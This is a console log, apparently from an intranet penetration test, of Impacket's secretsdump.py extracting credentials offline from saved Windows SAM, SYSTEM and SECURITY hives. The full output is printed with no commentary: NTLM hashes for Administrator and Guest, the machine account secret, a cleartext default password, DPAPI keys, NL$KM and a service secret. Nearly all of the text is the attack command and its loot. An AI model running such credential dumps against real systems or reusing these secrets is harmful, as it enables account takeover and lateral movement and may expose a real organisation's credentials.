 F:\Mzzd\tools\内网\impacket-master\examples
λ python secretsdump.py -sam asm.save -system system.save -security security.save LOCAL
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x47f331adb7e8e528f2c17ba1f2e8fe0f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a1a613661ebe55584860a0962bd0da71d78da4d2aeb0e5ad06b379044bc573988cf542ab2d20734d024452a811450d50efa10
7f265c29fc1136699bd0b17a0f2d366c9c86a3d7e401af5a9811a7f6a133a7ced34cdd66528701ee9a16e81e69472a1a13f02dcd8e98d18c69a9bf9f90e0709b1b230
409ce00f7c644e7104f6512e0bd542754f2fb7f21f9c5ee848850db7ea41914ab97583756868b1c3fa0721b1e9f49996eb103240e55e5a208c7023c94c4a457c389f1
fa1ac16121933c444707859b433b020053a12b374ba981e36f8cb8217285d187722d2d04b1febeab3eafece8d99aa7ae49d52994e8e7853e0
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:b712365bc1a1cbe8d07e985672c2c329
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x36daaebf53139b9b0cb68d05473fbd01f325d70a
dpapi_userkey:0x1195202e1d0611ab08b95fd3d6f1dafaee5ae214
[*] NL$KM
0000   62 04 02 A3 C8 58 84 EF  A8 93 37 CF F9 9F 6F 8A   b....X....7...o.
0010   A9 C1 13 E8 F4 F2 6A DA  6F EB 02 C6 28 0F 15 56   ......j.o...(..V
0020   72 35 32 51 E6 69 F4 10  96 D8 D5 0F C9 42 FE ED   r52Q.i.......B..
0030   73 DB DA 00 43 0E E5 64  4D AA 8D 8A 26 67 95 4E   s...C..dM...&g.N
NL$KM:620402a3c85884efa89337cff99f6f8aa9c113e8f4f26ada6feb02c6280f155672353251e669f41096d8d50fc942feed73dbda00430ee5644daa8d8a2667954
e
[*] _SC_MMS
(Unknown User):Fm3uezWuRG9DiZCOcj
[*] Cleaning up...